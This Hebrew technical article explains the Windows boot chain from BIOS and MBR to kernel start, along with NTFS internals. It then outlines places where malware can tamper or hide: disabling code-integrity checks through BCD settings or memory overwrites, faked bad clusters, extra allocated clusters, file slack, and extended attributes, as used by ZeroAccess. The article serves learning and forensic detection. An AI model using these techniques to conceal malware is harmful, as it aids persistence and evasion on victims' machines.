- הקוד של ה-BIOS מתחיל לרוץ ומבצע את תהליך POST( תהליך בדיקת תקינות של ההתקנים במחשב).
- לאחר מכן, הקוד מחפש אחר דיסק שניתן לעלות ממנו. במידה וכזה נמצא הוא קורא את ה-Sector הראשון שלו וטוען אותו לזיכרון )נקרא Bootsector או Bootcode) . הסקטור הראשון מכיל את הקוד שאחראי על המשך תהליך העלייה וידוע כ-MBR.

ה-MBR( Record Boot Master )מכיל קוד ומידע על המחיצות בדיסק. המידע על המחיצות נקרא Table Partition - טבלה בה יש רשומה לכל מחיצה ומידע עליה. ה-MBR ממוקם ב-Sector הראשון של הדיסק ואינו חלק משום מחיצה.

> בכל רשומה קיים Flag שמציין אם המחיצה Active או לא, אשר משמעותו היא האם התקינו את מערכת ההפעלה על אותה מחיצה וניתן לעלות ממנה. בנוסף, קיים מידע נוסף ברשומה כמו איזה גודל המחיצה, באיזה סקטור מתחילה המחיצה ואיזה סוג המחיצה.

הקוד של ה-MBR הינו אסמבלי 16 סיביות ומבצע מס' דברים:

- עובר על טבלת המחיצות ומחפש את ה-Partition Active.
- מוצא את הסקטור שבו מתחילה המחיצה שהיא Active.
- טוען לזיכרון את הסקטור הראשון מתחילת המחיצה, הקוד של ה-VBR.
	- מעביר את השליטה לקוד של ה-VBR.



Structure of a modern standard MBR



| IDA - C:\mbr_bochs\bochsrc.idb (bochsrc)                                                                                                    |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
| Jump Search View<br>Debugger Options Windows<br>Fie:<br>Edit<br>Help                                                                                                    |                           |
| ା <b>9 ର ଇ</b> ା ସା ସା ା ସେ ୧େ %<br> 担新 頭<br>Local Bochs debugger<br>о                                                                                                    |                           |
|                                                                                                    |                           |
| 圃<br>IDA View-EIP, General registers, Modules, Threads, Hex View-1, Stack view E3<br><b>A</b><br>Structures<br>Enums                                                                                                    |                           |
| General registers<br><b>IDA</b> View-EIP<br>a x                                                                                                    | a x                       |
| BOOT SECTOR:7C00 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, ^<br><b>OF 8</b><br>EAX 00000000 \ IUTABLE:0 <sup>2</sup><br><b>BOOT SECTOR:7C00</b><br>DF 0<br>EBX 00000000 4 IUTABLE:0<br>BOOT_SECTOR:7C00 ; =============== S U B R O U T I N E ===================<br>IF 1<br>ECX 00000000 & IUTABLE:0<br><b>BOOT SECTOR:7C00</b><br>TF <sub>0</sub><br>EDX 00000080 & IUTABLE:0<br>BOOT SECTOR:7C00 ; Attributes: noreturn<br>SF 0<br><b>BOOT SECTOR:7C00</b><br>ESI 000E07BE & ROMEXT:10<br>ZF 1<br><b>BOOT SECTOR:7C00 public start</b><br>IAF 0<br>EDI 00000800 + debug001: $\vee$<br>; CODE XREF: de<br>BOOT SECTOR:7C00 start proc near<br>PF 1<br>∢<br>×.<br>ESP O<br><b>BOOT SECTOR:7000 cli</b><br>N3 Modules<br>B<br>BOOT SECTOR:7C01 xor<br>ax, ax<br>BOOT SECTOR:7C03 mov<br>ss, ax<br>Path<br>BOOT_SECTOR:7C05 assume ss:debrg002<br>NU BOCHS_DISKIMAGE_LDR<br>sp. 7000h<br>BOOT SECTOR:7C05 mov<br>BOOT SECTOR:7C08 mov<br>si, sp<br><b>BOOT SECTOR:7C0A push</b><br>ax.<br>BOOT SECTOR:7C0B pop<br>es | $\times$                  |
| BOOT SECTOR:7COC assume<br>es:debug002<br>←<br><b>Contract Contract</b><br><b>BOOT SECTOR:7COC push</b><br>ax                                                                                                    | $\rightarrow$             |
| BOOT SECTOR:7COD pop<br>ds<br>BOOT SECTOR:7C0E assume ds:debug002<br>Reads<br><b>BOOT SECTOR:7COE sti</b>                                                                                                    | B X                       |
| Decimal<br>State<br>Hex<br>BOOT SECTOR:7COF cld<br>$\sqrt{2}$ 1<br>Ready<br>1<br>BOOT SECTOR:7C10 mov<br>di, 600h<br>cx, 100h<br>BOOT SECTOR:7C13 mov<br><b>BOOT SECTOR:7C16 repne novsu</b><br>BOOT SECTOR: 7C18 jnp<br>far ptr loc 61D<br>00000000 00007C00: start                                                                                                    |                           |
| ≺<br>$\geq$                                                                                                    |                           |
| O Hex Yiew-1<br><b>C</b> Stack view<br>a x<br><b>BEC033FA</b><br><b>En 33 CG SE DG BC GG 7C</b><br>7000<br>8B F4 58 87 58 1F FB FC ^<br>7000<br><b>7C00BCD0</b><br>7004                                                                                                    | a x<br>٨                  |
| 00000000 00007C00: start<br>v<br>00000000 00007C00; start<br>¢.<br>$\geq$                                                                                                    | v                         |
| Output window<br>B                                                                                                    | $\boldsymbol{\mathsf{x}}$ |
| Python 2.6.5 (x265:79096, Mar 19 2010, 21:48:26) [MSC v.1500 32 bit (Intel)]<br>IDAPython vl.4.3 final (serial O) (c) The IDAPython Team <idapython@googlegroups.com></idapython@googlegroups.com>                                                                                                    | A                         |
| <b>BOCHS</b><br>AU: idle<br>Down<br>Disk: 7GB                                                                                                    |                           |

]בתמונה רואים תהליך debugging של קוד MBR באמצעותDisassembler מוכר בשם Pro IDA של חברת Rays Hex ופלאגין בשם bochs… משתמשים בפלאגין הזה לרוב בשביל לדבג תוכניות ב16- ביט אסמבלי.[

ה-Sector הראשון מתחילת המחיצה ידוע כ-VBR) Record Boot Volume). ה-VBR הוא קוד שהוא גם

Code Boot רק שהוא "תלוי מערכת קבצים" )Code Boot Specific System-File). והוא אחראי על בדיקת תקינות של מאפיינים קריטיים במערכת.

אחרי ה-Code Boot VBR יושב ה-IPL( Loader Program Initial (אשר נמצא ב-Sector השמיני )שבעה sector-ים ו-40 בתים) מתחילת המחיצה. הקוד של ה-IPL מתחיל ריצה ב-16bit Real Mode ואחראי לעבור ל-Mode Protected.

על מנת להמשיך בתהליך עליית המערכת, נדרשת טעינה של קובץ ה-Bootmgr ממערכת הקבצים, זאת למרות שהדרייבר אשר אחראי על מערכת הקבצים )NTFS )עוד לא נטען במערכת ההפעלה.



קריאת הקובץ נעשית ע"י מימוש של ה-IPL עצמו של קריאת קבצים ב-NTFS. המימוש שלו אינו מלא והוא קיים רק כדי שיוכל לקרוא את הקובץ הספציפי הזה. לאחר שה-IPL מעביר את מצב הריצה ל- Protected Mode הוא מוצא, טוען ומריץ את ה-Bootmgr( בשמו המלא Manager Boot).



קובץ ה-Bootmgr הוא קובץ bit32\bit64 מסוג PE רגיל ונמצא במחיצה נסתרת ב-NTFS ותפקידו הוא winresume.exe או winload.exe את ולטעון Registry-מה( Boot Configuration Data( BCD-ה את לקרוא )קובץ ה-bootloader החל מ-Vista Windows או קובץ עלייה מ-hibernate בהתאמה(

exe.Winload מאתחל את המערכת בהתאם לפרמטרים ב-BCD לפני שמעביר את השליטה ל-image של ה-Kernel ע"י השלבים הבאים:

- ביצוע אימות של ה-image של עצמו מול קובץ חתימות דיגיטליות שנמצא בדיסק אשר נקרא cat5.nt. אם החתימה לא תואמת נעצר תהליך העלייה. קוד האימות מבוצע ע"י פונקציות קריפטוגרפיות אשר נוספות סטטית ממודול DLL.CI לצורך ביצוע האימות ללא טעינת המודול.
	- טעינת ה-HIVE SYSTEM לזיכרון
	- אתחול פוליסת ה-Integrity Code לפי הגדרות ה-BCD. מאותו רגע, אם הוגדר כך ב-BCD.
		- מתבצע אימות למודולים הנטענים ונעצר תהליך הטעינה באם נמצאה אי תאימות.
	- .ci.dll, clfs.sys, hal.dll, bootvid.dll, kdcom.dll שלו Dependencies-וה Kernel-ה imageטעינת



- הפעלת מנגנון ה-Paging(ללא בניית ה-tables Page)
- .)ntoskrnl.exe( Kernel-ה Image של Entrypoint-ל השליטה העברת

קוד ה-exe.ntoskrnl קורא לפונקציה KiSystemStartup אשר מתניעה את תהליך האתחול של המערכת. ה-subsystemים של ה-executive מאותחלים והמבנים שהם משתמשים בהם נבנים. לדוגמה, ה two ring memory בונה את ה-Page tables ומבנים פנימיים אחרים שתומכים ב- two ring memory model. ה-HAL מקנפג את ה-controller interrupt לכל מעבד, בונה את ה-IVT ומפעיל interrupts. ה- SSDT נבנה, dll.ntdll נטען ומתבצע אימות וטעינה של כל ה-drivers start\_boot\_service לזיכרון. האימות מבוצע ע"י פונקציות ב-dll.ciמול מאגר החתימות הדיגיטליות ב-cat5.nt-עבור כל דרייבר ובמידה ואין תאימות, הדרייבר לא יטען. תהליך העלייה ארוך ומסובך מהאופן בו הוצג כאן, אך אלו הן הנקודות החשובות להבנת המשך תהליך העבודה.



Figure 2-4: Boot process in Microsoft Windows Vista and later Operating Systems

בכל שלב בעליית המערכת, נטען עוד מידע אשר מוביל לשלב הבא ובכל אחד מהשלבים האלו יכולה להתבצע התערבות זדונית של פוגען.



view of the boot process



שלב קריטי בפרט, הוא בשלב איתחול פוליסת ה-Integrity Code אשר קובעת את האופן בו המערכת תבדוק את המודולים שנטענים ל-Kernel.

הגדרות הפוליסה נקבעות ב-BCD.( ב-Registry):



Table 2-2: BCD options affecting kernel-mode code signing policy enforcement

אם אחד משתי האופציות הראשונות דלוקות, אז בדיקת טעינת מודולים ל-Kernel נמצאת במצב Disabled. אנחנו מבינים שכל הלוגיקה של בדיקות המודולים ל-Kernel בתהליך העלייה יכולה להיות Disabled ע"י שינוי פרמטרים ב-BCD. באותו אופן, אם ידוע לאיפה אותם פרמטרים נטענים בזיכרון, אפשר פשוט לדרוס אותם בזיכרון ע"י הקוד הזדוני של הפוגען וכל מנגנון ההגנה יפול.

#### **מערכת קבצים**

בשביל לדבר על מקומות חבויים בדיסק, יש להבין את האופן בו המידע נשמר. אם התקנתם את מערכת ההפעלה Windows בשנים האחרונות והיא לא עלDiskOnKey, רוב הסיכויים שמערכת הקבצים שלכם היא NTFS( System File Technology New(. האופן שמערכת ההפעלה מאחסנת ומארגנת את הקבצים על התקן אחסון מסוים נקרא מערכת קבצים. הרעיון הוא שמערכת הקבצים מממשת שיטה יעילה לאחסון וגישה של נתונים על התקני אחסון.





בדוגמה זו יש דיסק עם מחיצה אחת שבה מותקנת מ"ה Windows. כל הרכיבים במערכת הקבצים NTFS הוא קובץ ולכל קובץ יהיה רשומה בטבלה מסוימת שנקראת Table File Master(MFT )בה קיים מידע על כל הקבצים. טבלה זו נשמרת בקובץ בשם MFT.\$

קבצים המתחילים בסימן "\$" הם קבצי מערכת )נקראים גם בשם אחר קבצי Metadata). קובץ ה-Boot\$ נקרא ה-Area Boot ומדובר ב16- Sector-ים ראשונים מהתחלת המחיצה.

> שם מצוי ה-VBR שהוא ה-Sector הראשון מתוך ה.16- 15 ה-Sectorים הנותרים שייכים ל-IPL ול-Bootloader(עליהם אפרט בהמשך(.

ניתן למצוא את כתובת ההתחלה של ה-MFT בקובץ המערכת (Bios Parameter ) BPB במבנה שנקרא VBR-ה ( Bios Parameter Block. או לחלופין, ישירות דרך ה-MBR למצוא את כתובת ההתחלה של המחיצה ומשם באותו אופן למצוא דרך ה-VBR וה- BPB את כתובת ההתחלה ל-MFT.

#### **Estruct BTOS PARAMETR BLOCK** ¥ MORD BytesPerSector: SectorsPerCluster; **BYTE MORD** ReservedSectors: NumberOfFATs: **BYTE** RootEntries; WORD MORD NumberOfSectors: MediaDescriptor; **BYTE MORD** SectorsPerFAT: LIORD SectorsPerTrack: **WORD** NumberOfHeads; CountOfHiddenSectors: nungh **DIVORD** TotalLogicalSectors;  $\mathcal{E}$ ⊥<br>⊟struct EXT\_BIOS\_PARAMETR\_BLOCK **DIJORD** LogicalSectorsPerFile: **MORD** MirroringFlags; MORD Version: ClusterNumberOfRootDirectory; **DWORD MORD** LogicalSectorNumber; **WORD** FirstLogicalSector: BYTE Reserved[12]; **RVTF** PhysicalDriveNumber[2]: BYTE ExtendedBootSignature; DWORD VolumeID; VolumeLabel[111]: **RYTE** OWORD FileSystemType;  $\rightarrow$ : **Estruct BOOTSTRAP CODE**  $\epsilon$ BYTE BootCode[420]; WORD BootSectorSignature;//0x55AA  $\ddot{\ }$ : Estruct VBR RECORD € LIODD Jump; BYTE Nop; **DMORD** OEM Name; OEM\_Identifier; **DIVORD BTOS PARAMETR BLOCK** RPR: EXT\_BIOS\_PARAMETR\_BLOCK EBPB; BOOTSTRAP\_CODE BootStrap;  $|$  };

#### **מקומות חבויים בNTFS**

#### **\$MFT - Master File Table**

קובץ ה-MFT\$ הוא קובץ מערכת המייצג את טבלת הקבצים.

טבלה זו מחזיקה עבור מערכת ההפעלה מידע על כל קובץ, איפה כל קובץ נמצא בדיסק והאם הוא מחוק או לא. כל קובץ שאין לו רשומה בטבלה הזאת הוא בחזקת "לא קיים".

רשומה ב-MFT\$ בנויה מ-Header MFT ו-Attributes. עבור כל קובץ נשמרים כמה סוגי Attributes שונים וכל אחד מהם מייצג מידע שונה כדוגמת שם הקובץ או מיקום תוכן הקובץ בדיסק. יחידת המידע הקטנה ביותר ב-NTFS היא Cluster. לרוב כל Cluster יהיה בגודל 8 Sectorים שהם 4096 בתים. לכל Cluster יש LCN(Number Cluster Logical )אשר מציין את ה-Offset של ה-Cluster ממיקום ב-Volume. ל-Clusterים אשר שייכים לקבצים, משויך VCN(Number Cluster Virtual )אשר מציין את ה-Offset היחסי מתחילת הקובץ.



בקובץ ה-MFT\$ התוכן של ה-Attributes יכול להיות Resident או Resident Non. attribute Resident שומר את התוכן שלו בתוך רשומת ה-MFT ואילו Resident-Non שומר את התוכן ב-Clusterים חיצוניים. אופן שמירת התוכן של קובץ ב-NTFS ישמר ב-Attribute DATA\$ ברשומת ה-MFT שלו. אם DATA\$ הוא resident, המידע ישמר בתוך רשומת ה-MFT ואם Resident Non ישמר ברשומה, המידע על ה-Clusterים החיצוניים שבהם יש את המידע )איפה מצויים ה-Clusterים, מהו גודל המידע ששמור שם וכו'(

#### **Faked BAD Clusters**

בדיסקים ישנים בעלי חוסר יכולת לטיפול בשגיאות, מ"ה מזהה ומסמנת Sectorים\Clusterים פגומים. כיום, דיסקים מודרניים יודעים לעשות זאת בעצמם ומטפלים ב-Clusters Bad ע"י מיפוי שלהם מחדש ל sectorים רזרביים. לא סביר שמ"ה תזהה Sectors Bad לפני הדיסק ולכן פעולה כזו אשר תתבצע באופן תכנותי היא חשודה.

ניתן לנצל מנגנון זה על-מנת להסתיר מידע ע"י שמירת קבצים ב-Clusters אשר מסומנים כפגומים. ב-NTFS, Clusters Bad מסומנים בקובץ מערכת בשם BadClus\$ אשר נמצא ברשומה 8 ב-MFT. כאשר מזוהים Clusters Bad הם מוקצים לתוך קובץ זה. גודל המידע שניתן לשמור בשיטה הזו הוא לא מוגבל.

ניתן לבדוק האם הוחבא שם מידע באמצעות Sleuthkit ע"י בדיקת הקצאות clusterים ל-Attribute Bad\$ ב-BadClus.\$

#### **Additional Clusters Allocated to File**

השיטה הזו מחביאה מידע ב-Cluster-ים הנוספים שמוקצים לקובץ. לדוגמה, עבור קובץ בגודל 10752 בתים, יוקצו 3 Cluster-ים. תוקפים יכולים להקצות Cluster-ים נוספים לקובץ ולהחביא שם מידע.

#### **File Slack**

slack File או Space-Slackהוא המרחב שאינו בשימוש שבין סוף הקובץ לסוף ה-Cluster. Space-Slack נוצר בגלל שמ"ה מקצה Cluster שלם לקובץ גם אם הוא לא ממלא את כל ה-Cluster. לדוגמה: לקובץ בגודל בית יחיד יוקצה 4096 בתים (Cluster שלם).

ניתן להשתמש באזור הריק הזה להחבאת מידע. גודל ה-space-Slack בקובץ אחד תלוי בגודל הקובץ ובגודל ה-Cluster במערכת הקבצים. ככל שגודל הקובץ קטן יותר וגודל ה-Cluster גדול יותר, כך ניתן יהיה להחביא בspace-Slack שנוצר יותר מידע. בשיטה זו ניתן להסתיר כמות גדולה של מידע כיוון שאפשר לחלק את המידע שרוצים להסתיר למס' space-slackים בין מס' קבצים שונים.



בנוסף לכך, מידע בתוך ה-Space-Slack יכול להיות מוצפן או דחוס ויכול להקשות על חוקר להבין שמדובר במידע מוסתר. מידע מוסתר ב-Space-Slack יכול להימחק \להידרס ע"י כתיבה לאותם קבצים. כתוצאה מכך, קבצים יציבים אשר לא משתנים יהיו המטרות בטכניקה הזו.

#### **NTFS Extended Attributes**

קיימים שניAttribute ים מיוחדים ברשומת ה-MFT שהם Index EA\$ ו-INFORMATION\_EA\$ אשר מהווים Attribute Extended. אלו Attribute-ים אשר אין שימוש בהם מלבד תמיכה לאחור לאפליקציות /2OS. בתוך ה-Attributeים האלו ניתן להסתיר מידע. כך עשה הפוגען "ZeroAccess "ששמר בשדות אלו את אחד ה-DLLים שלו.

